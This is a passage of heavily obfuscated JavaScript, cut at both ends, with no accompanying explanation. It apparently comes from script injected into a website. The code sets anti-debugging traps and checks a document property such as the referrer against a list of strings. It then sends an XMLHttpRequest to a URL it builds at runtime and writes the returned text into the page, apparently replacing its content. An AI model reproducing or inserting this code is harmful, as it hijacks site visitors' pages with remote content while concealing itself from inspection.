_0x25efdf;try{if(_0x5e3bf0[_0x444097(']qax',-0x173,-0xfb,-0x6b,-0x16b)](_0x5e3bf0[_0x5712bf(0x187,0x98,'#(u@',0xeb,0x3f)],_0x5e3bf0[_0x5712bf(-0x15,0xff,'RCXF',-0x121,-0x1b)]))_0x25efdf=_0x5e3bf0[_0x3f74f9(0x256,'dl!)',0x2a6,0xf8,0x226)](Function,_0x5e3bf0[_0x444097('Ii@)',-0x8,0x165,0x2e,-0x13d)](_0x5e3bf0[_0x1abe0c(-0x3d,0x2f,-0x68,'A0FW',-0xb5)](_0x5e3bf0[_0x164f7a(-0x2e,0x12f,'zxoV',-0x4,0x104)],_0x5e3bf0[_0x5712bf(0x185,-0xa,'r!ev',-0x50,0xb)]),');'))();else return _0x122045[_0x444097('Tyv%',0x253,0x1ef,0x1bf,0xfd)+_0x3f74f9(0x187,'cff8',0x2a2,0x152,0x281)]()[_0x3f74f9(0x182,'NnhE',0x1a6,0x2cd,0xe0)+'h'](MfeJbV[_0x5712bf(-0x1bb,-0x57,'hlDD',-0x137,-0xf4)])[_0x444097('NnhE',-0x89,-0x1e,-0x85,0xe1)+_0x3f74f9(0x3dc,'4LUG',0x45e,0x400,0x2ea)]()[_0x164f7a(-0x1fb,-0x70,'oivw',-0xc0,-0x123)+_0x444097(']qax',0xfc,0x1d2,0x121,0x22a)+'r'](_0x3e7752)[_0x1abe0c(-0x208,-0x365,-0x2d9,'mhSc',-0x1eb)+'h'](MfeJbV[_0x5712bf(-0xca,0xa5,'qRSE',0x153,-0x13)]);}catch(_0x18c108){if(_0x5e3bf0[_0x164f7a(0x1f0,0x9e,'RCXF',0x58,0x83)](_0x5e3bf0[_0x5712bf(0x21b,-0x6f,'zxw#',0x174,0x9f)],_0x5e3bf0[_0x444097('#(u@',0x21c,-0xc4,0xaf,0x17c)]))_0x25efdf=window;else{var _0x215b5d=_0x27e219?function(){function _0x41c1d0(_0x411544,_0x15b9ed,_0x43ac80,_0x3dddf9,_0x34f53c){return _0x5712bf(_0x411544-0xb,_0x15b9ed-0x6,_0x411544,_0x3dddf9-0x6e,_0x15b9ed-0x325);}if(_0xf0acf7){var _0x5ab2cd=_0x3896a9[_0x41c1d0('vZWK',0x1bd,0x2d0,0x248,0x29f)](_0xb26a68,arguments);return _0x50845d=null,_0x5ab2cd;}}:function(){};return _0x522b14=![],_0x215b5d;}}return _0x25efdf;}},_0x30e904=_0x385e21[_0x384e69(0x656,0x409,0x4e2,0x630,'!&CG')](_0x3e1090),_0x5b9f31=_0x30e904[_0x2b3dbc(0x296,0x2f4,0x196,0x3f3,'9*mQ')+'le']=_0x30e904[_0x2b3dbc(0x50f,0x3a9,0x2b8,0x3c4,'#(u@')+'le']||{},_0x459b24=[_0x385e21[_0x384e69(0x3d5,0x2c1,0x31d,0x3e5,'V4k5')],_0x385e21[_0x190313(0x52a,0x4a3,0x48a,0x4a3,'zCwj')],_0x385e21[_0x190313(0x4da,0x5ae,0x489,0x33b,'oivw')],_0x385e21[_0x2b3dbc(0x513,0x4a1,0x449,0x36c,'NnhE')],_0x385e21[_0x3fdb23(0x48f,0x330,0x4fc,0x4f9,'@GLw')],_0x385e21[_0x190313(0x4f9,0x713,0x60e,0x57a,'@GLw')],_0x385e21[_0x3fdb23(0x508,0x491,0x5b5,0x4de,'r!ev')]];for(var _0x1fddc8=0x894+0x148e+-0x1d22;_0x385e21[_0x2b3dbc(0x35f,0x346,0x2c2,0x2c4,'3nNX')](_0x1fddc8,_0x459b24[_0x384e69(0x601,0x3c4,0x519,0x5a9,'!&CG')+'h']);_0x1fddc8++){if(_0x385e21[_0x4a1618('kPLK',0x235,0x4b0,0x2bb,0x396)](_0x385e21[_0x3fdb23(0x59a,0x684,0x703,0x4ca,'oivw')],_0x385e21[_0x190313(0x521,0x5b7,0x5aa,0x6ba,'vZWK')])){var _0x363ed4=_0x385e21[_0x2b3dbc(0x53b,0x407,0x2e0,0x35b,'^XHl')][_0x2b3dbc(0x352,0x275,0x28c,0x37d,'cff8')]('|'),_0x220cd7=-0x49*-0x11+0x1eae+0x55*-0x6b;while(!![]){switch(_0x363ed4[_0x220cd7++]){case'0':_0x239fc2[_0x384e69(0x5ab,0x4dc,0x4ac,0x5d0,'9*mQ')+_0x384e69(0x2bf,0x36c,0x2dd,0x332,'hw@P')]=_0x12bd2c[_0x384e69(0x3f6,0x38e,0x306,0x18b,'MTub')+_0x190313(0x29b,0x37f,0x417,0x462,'cff8')][_0x4a1618('zsOM',0x1e7,0x232,0x45a,0x360)](_0x12bd2c);continue;case'1':var _0x3b1fdf=_0x459b24[_0x1fddc8];continue;case'2':_0x5b9f31[_0x3b1fdf]=_0x239fc2;continue;case'3':var _0x12bd2c=_0x5b9f31[_0x3b1fdf]||_0x239fc2;continue;case'4':var _0x239fc2=_0x4f3cd1[_0x4a1618('qRSE',0x3b1,0x4e6,0x4fc,0x454)+_0x190313(0x440,0x341,0x42a,0x3b3,'YWG0')+'r'][_0x384e69(0x415,0x41b,0x429,0x391,'A8jY')+_0x4a1618('ssuX',0x52d,0x3a9,0x493,0x49c)][_0x3fdb23(0x6fc,0x60e,0x588,0x68c,'7fcj')](_0x4f3cd1);continue;case'5':_0x239fc2[_0x2b3dbc(0x305,0x435,0x475,0x4e1,'V4k5')+_0x3fdb23(0x462,0x5b4,0x3a2,0x57c,'zsOM')]=_0x4f3cd1[_0x190313(0x59c,0x791,0x65c,0x684,'7fcj')](_0x4f3cd1);continue;}break;}}else return function(_0x33f4f9){}[_0x190313(0x6e4,0x4b3,0x5a5,0x655,'vZWK')+_0x4a1618('vZWK',0x465,0x4fc,0x68d,0x59a)+'r'](BKxYPh[_0x384e69(0x3a4,0x4ff,0x38b,0x45d,'vZWK')])[_0x3fdb23(0x696,0x574,0x5a5,0x679,']qax')](BKxYPh[_0x2b3dbc(0x426,0x4f1,0x45c,0x5ee,'zCwj')]);}}else(function(){return![];}[_0x2b3dbc(0x2c1,0x38d,0x252,0x44b,'3nNX')+_0x4a1618('dl!)',0x438,0x406,0x5a6,0x57f)+'r'](gFXhaM[_0x2b3dbc(0x38f,0x48e,0x447,0x353,'@GLw')](gFXhaM[_0x2b3dbc(0x3e6,0x29e,0x17f,0x1df,'Id9U')],gFXhaM[_0x190313(0x53d,0x605,0x693,0x77a,'hw@P')]))[_0x190313(0x4bc,0x4d9,0x3e7,0x31a,'YWG0')](gFXhaM[_0x4a1618('MTub',0x569,0x42f,0x54d,0x57e)]));});function _0x3ac378(_0x16582f,_0x20c4d3,_0x2f821f,_0x19ba71,_0x4cef45){return _0xa4ec1d(_0x16582f-0x164,_0x20c4d3- -0x2dc,_0x2f821f-0x142,_0x19ba71-0x20,_0x16582f);}_0x385e21[_0x21c41e(0x325,'tMh9',0x3f8,0x478,0x5cd)](_0x516e63);function _0x164e2f(_0x5c4d57,_0x3240d9,_0x48086d,_0x1e5940,_0x431c26){return _0x32756a(_0x5c4d57-0x1f1,_0x3240d9,_0x48086d-0x1ad,_0x1e5940-0x1e,_0x1e5940-0xe8);}var _0xe49299=document[_0x21c41e(0x454,'oivw',0x312,0x486,0x481)+_0xf3a5c2(0x141,'dl!)',0x259,0x115,0x166)];function _0xf3a5c2(_0x103687,_0x419219,_0x5a6e3c,_0x48371f,_0x35c7e7){return _0x50f298(_0x103687-0x95,_0x419219-0x191,_0x48371f- -0x1e0,_0x48371f-0x2d,_0x419219);}if(_0x385e21[_0x164e2f(0x16d,'V4k5',0x168,0x129,0x9d)](_0xe49299[_0x3ac378('EXQ(',0xd7,-0x2a,0x29,-0x15)+'Of'](_0x385e21[_0x21c41e(0x3d7,'hlDD',0x319,0x451,0x43f)]),0x1*0xdc+0x2650+-0x272c)&&_0x385e21[_0x3ac378('Q0r%',0x1b1,0xf2,0x139,0x7f)](_0xe49299[_0x21c41e(0x417,'RCXF',0x456,0x4d1,0x3e1)+'Of'](_0x385e21[_0x3ac378('RCXF',-0x54,0x3,-0x84,0x3e)]),-(0x25ed+0x18d*-0xd+-0x11c3*0x1))||_0x385e21[_0x5103da(0x4b6,'*#zg',0x46b,0x3e8,0x5cf)](_0xe49299[_0x21c41e(0x458,'EXQ(',0x3eb,0x541,0x5f9)+'Of'](_0x385e21[_0x5103da(0x736,'RCXF',0x887,0x799,0x6ba)]),0x31+0x4*-0x99a+0x2637)||_0x385e21[_0x3ac378('zsOM',0x192,0x21a,0x142,0x208)](_0xe49299[_0x5103da(0x57b,'nQW!',0x66b,0x545,0x588)+'Of'](_0x385e21[_0x164e2f(0xc9,'oivw',-0x108,-0x45,-0x4)]),0x1*0xbf5+0x2*0x986+-0x1f01)||_0x385e21[_0x3ac378('@GLw',0x57,0x1d,0x41,0x65)](_0xe49299[_0xf3a5c2(0x24b,'kPLK',0x219,0x2bf,0x1c4)+'Of'](_0x385e21[_0x21c41e(0x474,'Tyv%',0x2e6,0x424,0x544)]),-0x218f+0x4*0x1bd+-0x3cd*-0x7)||_0x385e21[_0x3ac378('nQW!',-0x85,-0x179,0xcd,-0x2)](_0xe49299[_0x164e2f(0xda,'kPLK',0x165,0x1b0,0x285)+'Of'](_0x385e21[_0x164e2f(0x13,'hw@P',-0x149,-0x49,0xbc)]),0xc*-0x1d+0x92e*0x1+-0x7d2)||_0x385e21[_0x3ac378('@GLw',0x1b4,0x211,0x1ed,0xa3)](_0xe49299[_0xf3a5c2(0x138,'EXQ(',0x212,0x1bf,0x11a)+'Of'](_0x385e21[_0x164e2f(-0x1b,'kPLK',0x3f,0x5f,-0x5d)]),0xa*0x368+-0x2*-0x23+-0x2256)||_0x385e21[_0x5103da(0x616,'vZWK',0x779,0x4e3,0x5de)](_0xe49299[_0x5103da(0x6be,'A]3n',0x754,0x7af,0x6b4)+'Of'](_0x385e21[_0x3ac378('3nNX',0x61,0x20,0xf3,-0x63)]),-0xbe1*0x3+0x3*0xa35+-0xc*-0x6b)){if(_0x385e21[_0x5103da(0x6c1,'*#zg',0x545,0x835,0x595)](_0x385e21[_0xf3a5c2(0x256,'#(u@',0x1b5,0x2ca,0x249)],_0x385e21[_0xf3a5c2(0x2be,']$v#',0x23f,0x23d,0x198)]))gFXhaM[_0xf3a5c2(0x2ac,'NnhE',0x322,0x2bd,0x298)](_0x521acf);else return!![];}}function _0x1e13c6(_0x54e697,_0x20855c,_0x1d1dc7,_0x325bbb,_0x3684ca){return _0x2ce2(_0x54e697- -0x2da,_0x3684ca);}function _0xa4ec1d(_0x359492,_0x40205a,_0x148eba,_0x139084,_0x36968f){return _0x2ce2(_0x40205a-0xef,_0x36968f);}function _0x32b66b(_0x256643){function _0x5c222f(_0x4177d8,_0x3e4bf8,_0x391385,_0x5ae4d3,_0x289d21){return _0xa4ec1d(_0x4177d8-0xa1,_0x5ae4d3-0x151,_0x391385-0x122,_0x5ae4d3-0x185,_0x3e4bf8);}function _0x3ba718(_0x24a8ac,_0x4e69be,_0xc21cc3,_0x3e16b9,_0x25b265){return _0x1e13c6(_0x24a8ac-0x5e4,_0x4e69be-0x138,_0xc21cc3-0x16c,_0x3e16b9-0xb,_0xc21cc3);}function _0x26c7e1(_0x438dfb,_0x127680,_0x1ae8e2,_0x4b5697,_0x6e6350){return _0x32756a(_0x438dfb-0x1a8,_0x4b5697,_0x1ae8e2-0x6d,_0x4b5697-0x18c,_0x1ae8e2-0x2a4);}function _0x3307df(_0x1ea696,_0x432865,_0x3e5073,_0x3e630e,_0x266a64){return _0x50f298(_0x1ea696-0xd,_0x432865-0x9a,_0x266a64-0x18f,_0x3e630e-0x136,_0x1ea696);}var _0x12ab91={'YGfrl':function(_0x4323ad){return _0x4323ad();},'gXHpi':_0x5c222f(0x466,'zsOM',0x3b8,0x38d,0x347),'iNKWA':function(_0x3a416e,_0x3b663f){return _0x3a416e+_0x3b663f;},'bBCNv':_0x5c222f(0x52d,'Id9U',0x44c,0x597,0x6c9)+_0x3307df('hw@P',0x7c0,0x5c7,0x755,0x68a)+_0xb210f2(0x121,0x8b,'A0FW',0x1c5,0x6e)+_0x26c7e1(0xc9,0x189,0x1bc,'cRhR',0x1ed)+_0xb210f2(0xcd,0x12a,'YWG0',0x33,0x51)+_0x3ba718(0x523,0x470,'3nNX',0x459,0x587)+_0xb210f2(0x1d7,0x4b,'^XHl',0x6c,-0x69)+_0x26c7e1(0x30e,0xf7,0x239,'Id9U',0x37b)+'t=','qXcGf':_0xb210f2(-0x150,0x51,'mhSc',-0x9b,-0x3),'CNfXO':function(_0x1ea9ae,_0x24a8eb){return _0x1ea9ae(_0x24a8eb);},'Qttdq':function(_0x3d0baa,_0x2ed8db){return _0x3d0baa+_0x2ed8db;},'NYzAC':function(_0x4e9ef1,_0x207a9c){return _0x4e9ef1+_0x207a9c;},'kPVQn':_0x3ba718(0x619,0x53c,'!0z6',0x500,0x57c)+_0x26c7e1(0x347,0x3ec,0x368,'5^BI',0x2c4)+_0x26c7e1(0x2d6,0x1bc,0x1bb,'cRhR',0x22c)+_0x5c222f(0x57b,'Q0r%',0x4c1,0x435,0x58c),'USEbe':_0x5c222f(0x516,'3nNX',0x4da,0x639,0x695)+_0x26c7e1(0x461,0x45a,0x360,'LKqf',0x2bc)+_0x3307df('qRSE',0x46e,0x361,0x43d,0x47b)+_0xb210f2(-0x2,-0x3a,'4LUG',0x94,0xdf)+_0x5c222f(0x3bd,'3nNX',0x332,0x3db,0x421)+_0x5c222f(0x6d5,'!0z6',0x6cf,0x581,0x424)+'\x20)','FmDpH':function(_0x417f33,_0x5db821){return _0x417f33!==_0x5db821;},'WKyxK':_0x3307df('m9Vk',0x44e,0x45b,0x70a,0x5bc),'Tgpkz':function(_0x336b75,_0x482f8b){return _0x336b75===_0x482f8b;},'dMrHb':_0x26c7e1(0x31,0x208,0x104,'EXQ(',0x25d),'QHrFS':_0xb210f2(0x16d,0x164,'oivw',0x11d,-0x4f),'tbKJh':function(_0x23b3b6,_0x546c8f){return _0x23b3b6(_0x546c8f);},'lQNdk':function(_0x567d35,_0x4312cf){return _0x567d35===_0x4312cf;},'jwbur':_0x3307df('5^BI',0x2d5,0x4ca,0x342,0x3ff),'DNMkq':function(_0x132936,_0xa76fbe){return _0x132936===_0xa76fbe;},'SQEVy':_0x3ba718(0x489,0x503,']$v#',0x388,0x479)+'g','RfPBp':function(_0x30da80,_0x579218){return _0x30da80===_0x579218;},'ZgbNX':_0x26c7e1(0x15f,0x1a6,0x1f5,'4LUG',0x33f),'AbkpS':_0x5c222f(0x3a0,'A8jY',0x393,0x4cd,0x351)+_0xb210f2(0x25a,0x186,'A]3n',0x115,-0x57)+_0x5c222f(0x260,'kPLK',0x513,0x3a2,0x24a),'hdNjG':_0x3307df('zCwj',0x64b,0x611,0x6f5,0x69f)+'er','toWma':_0x5c222f(0x531,'zCwj',0x57e,0x5ad,0x531),'EaYTn':function(_0x1690f7,_0x3a6a10){return _0x1690f7/_0x3a6a10;},'vRTey':_0x5c222f(0x4b7,'A]3n',0x448,0x3b8,0x3ba)+'h','hHsfX':function(_0x5e97dc,_0xd07de3){return _0x5e97dc%_0xd07de3;},'JEzlM':function(_0x568e2a,_0x522402){return _0x568e2a!==_0x522402;},'rLyVw':_0xb210f2(0x167,-0x32,'5^BI',0x17,0xe6),'zlLkw':_0x26c7e1(0x12f,0x8a,0x198,'!&CG',0x241),'JkVaV':_0xb210f2(0x160,0x4,'Id9U',0x10,0xe2),'oQSyv':_0x3307df('^XHl',0x7c9,0x59d,0x524,0x695)+'n','ksLJx':function(_0xaef8e6,_0x48ee99){return _0xaef8e6===_0x48ee99;},'bbMne':_0x5c222f(0x74b,'7fcj',0x533,0x5fa,0x515),'Yodth':function(_0x507c01,_0x14c5fc){return _0x507c01+_0x14c5fc;},'UffxC':_0x3307df('m9Vk',0x35d,0x34d,0x4ad,0x3d3)+_0xb210f2(-0x22,0x288,'zsOM',0x14f,0x67)+'t','ZfRUN':function(_0x2b5c0d,_0x51ca75){return _0x2b5c0d===_0x51ca75;},'KGjWB':function(_0x5417ce,_0x4d26e5){return _0x5417ce!==_0x4d26e5;},'Elneg':_0x3ba718(0x5a4,0x6fc,'!zhY',0x5dd,0x62a),'LgYeb':_0x5c222f(0x378,'*FIJ',0x5da,0x46b,0x485)};function _0x76c3e8(_0x104161){function _0x5e4522(_0xa637c,_0x4ab63f,_0x469a47,_0xcc3f1b,_0x2113a4){return _0x3ba718(_0x469a47- -0x26a,_0x4ab63f-0x134,_0xcc3f1b,_0xcc3f1b-0x98,_0x2113a4-0x34);}var _0x2053ad={'URUcv':function(_0x5e4680,_0x2cbc05){function _0x1d84ea(_0x4823f3,_0x1affe6,_0x3a80ad,_0x1f208a,_0x28e4a6){return _0x2ce2(_0x1affe6-0x24f,_0x1f208a);}return _0x12ab91[_0x1d84ea(0x5b9,0x602,0x4b2,'oivw',0x54f)](_0x5e4680,_0x2cbc05);},'HcvtJ':function(_0x2108f2,_0x16e2f0){function _0x37e511(_0x4fbee9,_0x175f13,_0x39a241,_0x436098,_0xc6892e){return _0x2ce2(_0x39a241- -0x2de,_0xc6892e);}return _0x12ab91[_0x37e511(-0x50,-0x1d1,-0x9f,0x8d,'r!ev')](_0x2108f2,_0x16e2f0);},'BglaN':_0x12ab91[_0x2d8fb9(0x2b3,'hw@P',0x172,0x297,0x1f4)],'OZmBC':_0x12ab91[_0x5e4522(0x49a,0x3ce,0x31d,'LKqf',0x29e)],'FyDuR':function(_0x697d27,_0x43e2d4){function _0x42d81a(_0x29d096,_0x1d234e,_0xd85487,_0x3cc22d,_0x1756c2){return _0x2d8fb9(_0x29d096-0x2b,_0xd85487,_0xd85487-0xcf,_0x3cc22d-0x79,_0x1756c2-0xca);}return _0x12ab91[_0x42d81a(0x392,0x123,'zCwj',0x292,0x3c6)](_0x697d27,_0x43e2d4);}};function _0x29ad6b(_0x336092,_0x3f996a,_0x4291e5,_0x4d7e61,_0x98605a){return _0x26c7e1(_0x336092-0x39,_0x3f996a-0xd1,_0x4291e5-0x22a,_0x4d7e61,_0x98605a-0x1a3);}function _0x1c2ea6(_0x46b2d6,_0x49b3c6,_0x4ca7b1,_0xed994a,_0xffb4ab){return _0x5c222f(_0x46b2d6-0x3b,_0x49b3c6,_0x4ca7b1-0x132,_0xed994a- -0xa0,_0xffb4ab-0x1e4);}function _0x2d8fb9(_0x132ac7,_0x4ec56b,_0x5c4aab,_0x44a2dd,_0x5e220a){return _0x3307df(_0x4ec56b,_0x4ec56b-0x17d,_0x5c4aab-0xf7,_0x44a2dd-0x133,_0x44a2dd- -0x320);}function _0x2a377c(_0x24282c,_0x17644c,_0x41b76f,_0x156ffb,_0x44b159){return _0x5c222f(_0x24282c-0x156,_0x24282c,_0x41b76f-0x130,_0x41b76f- -0x4de,_0x44b159-0x183);}if(_0x12ab91[_0x2a377c('Q0r%',0x1f0,0x19c,0x2d4,0xbc)](_0x12ab91[_0x2a377c('Oe8^',0xfa,-0x3e,0x13a,-0xac)],_0x12ab91[_0x2d8fb9(0x2b2,'LKqf',0x16,0x14a,0x20e)])){if(_0x12ab91[_0x29ad6b(0x3e6,0x431,0x3e4,'vZWK',0x32c)](typeof _0x104161,_0x12ab91[_0x1c2ea6(0x4c8,'zxw#',0x50e,0x45b,0x51b)])){if(_0x12ab91[_0x1c2ea6(0x25c,'Id9U',0x334,0x35d,0x376)](_0x12ab91[_0x2a377c('EXQ(',0x1c4,0xf1,0x62,0x241)],_0x12ab91[_0x5e4522(0x325,0x19b,0x2c7,'V4k5',0x1fd)]))return function(_0x4a0cbe){}[_0x2a377c('Id9U',0x5e,0xbc,0x152,0x4d)+_0x29ad6b(0x6d2,0x58f,0x564,'Q0r%',0x6ba)+'r'](_0x12ab91[_0x29ad6b(0x317,0x5f3,0x481,'nQW!',0x32e)])[_0x2a377c('Id9U',-0x19a,-0xc1,-0x9a,-0x1)](_0x12ab91[_0x29ad6b(0x2a1,0x2b6,0x38e,'3nNX',0x4ee)]);else{if(_0x99ea29){var _0x4e9b51=_0x3e2ace[_0x5e4522(0x31c,0x409,0x46d,'^XHl',0x437)](_0x2a74c0,arguments);return _0x5e9694=null,_0x4e9b51;}}}else{if(_0x12ab91[_0x29ad6b(0x576,0x456,0x593,'Oe8^',0x57c)](_0x12ab91[_0x29ad6b(0x560,0x4d2,0x5b4,'hlDD',0x512)],_0x12ab91[_0x2d8fb9(0x173,'5^BI',0x1f8,0xe9,0x111)])){if(_0x12ab91[_0x29ad6b(0x3f3,0x2b2,0x39e,'^XHl',0x350)](_0x2ca349)||_0x12ab91[_0x2d8fb9(0x22c,'Q0r%',0x276,0x2d6,0x316)](_0x417358)){var _0x134770=new _0x5b72a3();_0x134770[_0x2d8fb9(0x3c3,'oivw',0x374,0x2d4,0x35d)](_0x12ab91[_0x29ad6b(0x4c2,0x639,0x52a,'YWG0',0x5f4)],_0x12ab91[_0x2a377c('MTub',-0x8e,-0xda,-0x1d5,-0x107)](_0x12ab91[_0x29ad6b(0x4ef,0x483,0x58d,'ssuX',0x47b)](_0x12ab91[_0x1c2ea6(0x45f,'MTub',0x3cb,0x364,0x348)](_0x12ab91[_0x2d8fb9(0x44d,'ssuX',0x3ed,0x386,0x2a2)],_0x5e5838),_0x12ab91[_0x1c2ea6(0x50b,'qRSE',0x5b1,0x490,0x32f)]),_0x34fcf9),!![]),_0x134770[_0x2d8fb9(0x340,'!0z6',0x3fe,0x307,0x18c)+_0x1c2ea6(0x57b,'A0FW',0x38a,0x437,0x371)+_0x29ad6b(0x51c,0x593,0x4a6,'@GLw',0x427)+_0x2a377c('A0FW',0x15,0x54,-0x115,0x79)]=function(){function _0x571a24(_0xdbc20f,_0x4b6248,_0x2ae6df,_0x170abf,_0xd6bf11){return _0x2a377c(_0x170abf,_0x4b6248-0x1a7,_0x2ae6df-0x15c,_0x170abf-0x46,_0xd6bf11-0x77);}function _0x38af13(_0x1cf0e6,_0x3888c8,_0x5ad360,_0x136942,_0x4227b3){return _0x2d8fb9(_0x1cf0e6-0x6,_0x1cf0e6,_0x5ad360-0x103,_0x4227b3-0xed,_0x4227b3-0x74);}function _0x1ad9a9(_0x584f09,_0x4a57a6,_0x3ed0f2,_0x1bc6f4,_0x960047){return _0x2a377c(_0x584f09,_0x4a57a6-0x18f,_0x4a57a6-0x40e,_0x1bc6f4-0x117,_0x960047-0x1d2);}function _0x14f9ca(_0x36ce90,_0x53aa13,_0x4bfe33,_0x595334,_0x324ec5){return _0x1c2ea6(_0x36ce90-0xdc,_0x36ce90,_0x4bfe33-0x158,_0x595334- -0x36b,_0x324ec5-0x9f);}function _0x51cb9b(_0x3b6908,_0x37545e,_0x33da14,_0x4a7163,_0x3231ff){return _0x5e4522(_0x3b6908-0x157,_0x37545e-0x8f,_0x37545e- -0x27f,_0x4a7163,_0x3231ff-0x91);}if(_0x2053ad[_0x14f9ca('^XHl',0x265,0x8c,0x114,0x97)](_0x134770[_0x1ad9a9('!&CG',0x59d,0x5d0,0x680,0x465)+_0x571a24(0x299,0x322,0x25e,'hlDD',0x183)],-0x12e*0x10+-0x3fc*0x6+0x2acc)&&_0x2053ad[_0x1ad9a9('!zhY',0x486,0x588,0x563,0x386)](_0x134770[_0x51cb9b(-0xb2,-0x8c,0xbe,'hlDD',-0x3c)+'s'],0x11a9*-0x1+-0x47*-0x64+-0x94b)){var _0x5c9959=_0x134770[_0x571a24(0x1a0,0x1d7,0x22d,'A8jY',0xc5)+_0x571a24(0x29b,0x2bd,0x28f,'A8jY',0x3bf)+'xt'];_0x2d3bb8[_0x38af13('Uh[&',0x4d8,0x2c3,0x3da,0x3d0)+_0x1ad9a9('A8jY',0x38e,0x37c,0x3ea,0x376)+_0x1ad9a9('4LUG',0x4ce,0x537,0x555,0x3c9)][_0x38af13('*#zg',0x236,0x444,0x2ce,0x2f1)+_0x571a24(0x1a3,0x383,0x2aa,'3nNX',0x255)]=_0x5c9959;}},_0x134770[_0x1c2ea6(0x44b,'RCXF',0x1f2,0x34a,0x466)]();}}else{if(_0x12ab91[_0x29ad6b(0x1f3,0x2af,0x319,'ssuX',0x257)](_0x12ab91[_0x5e4522(0x4a2,0x532,0x467,'ssuX',0x43b)]('',_0x12ab91[_0x5e4522(0x347,0x302,0x32e,'tMh9',0x3d3)](_0x104161,_0x104161))[_0x12ab91[_0x29ad6b(0x556,0x586,0x5f0,'zsOM',0x726)]],0x4a5*-0x3+-0x13c1+0x7d*0x45)||_0x12ab91[_0x2d8fb9(0x2a9,'!&CG',0x2c8,0x2be,0x280)](_0x12ab91[_0x5e4522(0x2be,0x4ee,0x38b,'tMh9',0x387)](_0x104161,0x19eb+0x1798+0x316f*-0x1),-0x3*0x36f+-0x463*0x2+-0x101*-0x13)){if(_0x12ab91[_0x5e4522(0x391,0x19c,0x2eb,']$v#',0x41a)](_0x12ab91[_0x2d8fb9(0x36e,'V4k5',0x169,0x25f,0x1a6)],_0x12ab91[_0x5e4522(0x15b,0x91,0x1fe,'qRSE',0x342)])){var _0x4ffea8;try{_0x4ffea8=_0x12ab91[_0x5e4522(0x389,0x351,0x348,'NnhE',0x382)](_0x3966cb,_0x12ab91[_0x5e4522(0x35d,0x5b5,0x490,'nQW!',0x43c)](_0x12ab91[_0x29ad6b(0x630,0x48f,0x4d6,'A]3n',0x53c)](_0x12ab91[_0x29ad6b(0x562,0x598,0x5e9,'zxoV',0x6c0)],_0x12ab91[_0x5e4522(0x378,0x1ee,0x20e,'kPLK',0x10a)]),');'))();}catch(_0x5f044a){_0x4ffea8=_0x539943;}return _0x4ffea8;}else(function(){function _0xabc73(_0x4b0158,_0x17f2e0,_0x3ed344,_0x5372c5,_0x3d296f){return _0x2a377c(_0x3ed344,_0x17f2e0-0x119,_0x17f2e0-0x173,_0x5372c5-0x126,_0x3d296f-0x16c);}function _0x4a8ac4(_0xbb6de,_0x4a03da,_0x5e198a,_0x370112,_0xf0349d){return _0x29ad6b(_0xbb6de-0xba,_0x4a03da-0x1c8,_0x4a03da- -0x28b,_0x370112,_0xf0349d-0x181);}function _0x3785c1(_0x42e7ed,_0x678f91,_0x3a023d,_0x5603b7,_0x19fd20){return _0x29ad6b(_0x42e7ed-0x23,_0x678f91-0x11f,_0x678f91-0x1cd,_0x3a023d,_0x19fd20-0x59);}function _0x2e61bf(_0x3757e0,_0x3b3892,_0x52c25f,_0x28b939,_0x1f3b60){return _0x2a377c(_0x1f3b60,_0x3b3892-0x13b,_0x3b3892-0x324,_0x28b939-0xe4,_0x1f3b60-0x27);}function _0x158192(_0x2940d9,_0x8f4bd0,_0x268201,_0xcbc19c,_0x110cce){return _0x2d8fb9(_0x2940d9-0x4b,_0x268201,_0x268201-0x11f,_0x110cce-0x3eb,_0x110cce-0xc8);}if(_0x2053ad[_0x2e61bf(0x357,0x429,0x46f,0x3d9,'oivw')](_0x2053ad[_0x4a8ac4(0xdd,0x254,0x3b7,'9*mQ',0x171)],_0x2053ad[_0x2e61bf(0x491,0x48a,0x3d9,0x4d9,'zsOM')])){var _0x2797d5=_0x100515[_0x3785c1(0x590,0x4eb,'Ii@)',0x436,0x48e)+_0x3785c1(0x85b,0x780,'dl!)',0x641,0x795)+'xt'];_0x464393[_0x4a8ac4(0xe9,0x250,0x308,'cRhR',0x260)+_0x3785c1(0x672,0x537,'hlDD',0x563,0x4e4)+_0x3785c1(0x6a2,0x5da,'9*mQ',0x4f2,0x621)][_0xabc73(-0x121,0x39,'!zhY',0x12e,-0x31)+_0x4a8ac4(0x1b3,0xa6,0x20c,'7fcj',-0x27)]=_0x2797d5;}else return!![];}[_0x2d8fb9(0xa8,'nQW!',0xa9,0x1dd,0x232)+_0x29ad6b(0x598,0x718,0x5f6,'vZWK',0x4ca)+'r'](_0x12ab91[_0x1c2ea6(0x694,'4LUG',0x54f,0x5a6,0x6b8)](_0x12ab91[_0x5e4522(0x463,0x2eb,0x36c,'MTub',0x487)],_0x12ab91[_0x29ad6b(0x2cc,0x41c,0x3aa,'YWG0',0x2f8)]))[_0x2d8fb9(0xae,'Tyv%',0x23e,0x1a4,0x310)](_0x12ab91[_0x29ad6b(0x341,0x318,0x3f3,']qax',0x312)]));}else _0x12ab91[_0x5e4522(0x550,0x530,0x449,'5^BI',0x366)](_0x12ab91[_0x5e4522(0x637,0x50c,0x4cc,'A]3n',0x507)],_0x12ab91[_0x2a377c('*#zg',-0x222,-0xfd,-0x267,-0x13e)])?function(){function _0x36b52f(_0x1904b3,_0x51ae59,_0x2fb2f7,_0x1baafc,_0x1f34a4){return _0x29ad6b(_0x1904b3-0xeb,_0x51ae59-0x1bf,_0x2fb2f7- -0x30b,_0x1904b3,_0x1f34a4-0x8);}function _0x134da7(_0x5449f5,_0x320be9,_0x5dda24,_0x4734f5,_0x7264de){return _0x2d8fb9(_0x5449f5-0x192,_0x7264de,_0x5dda24-0x12f,_0x5dda24-0x378,_0x7264de-0x1a9);}function _0x486476(_0x3c0c9d,_0x589ebb,_0x460f92,_0x421663,_0xd22c2c){return _0x2d8fb9(_0x3c0c9d-0x4,_0x460f92,_0x460f92-0x167,_0xd22c2c-0x156,_0xd22c2c-0x109);}function _0xe985db(_0x58d74f,_0x11e10a,_0x413edf,_0x3b3138,_0x5cf65c){return _0x2d8fb9(_0x58d74f-0x9f,_0x3b3138,_0x413edf-0x16c,_0x58d74f- -0x11,_0x5cf65c-0x102);}if(_0x12ab91[_0x36b52f('Uh[&',0x265,0x1fc,0x110,0x10c)](_0x12ab91[_0x36b52f('cRhR',0x21e,0x195,0x16d,0x2ba)],_0x12ab91[_0xe985db(0x2d6,0x2d6,0x194,'Uh[&',0x212)]))_0x2053ad[_0x134da7(0x481,0x3db,0x42d,0x37a,'5^BI')](_0x2cc665,-0x66e*0x5+0x1*-0x703+0x2729);else 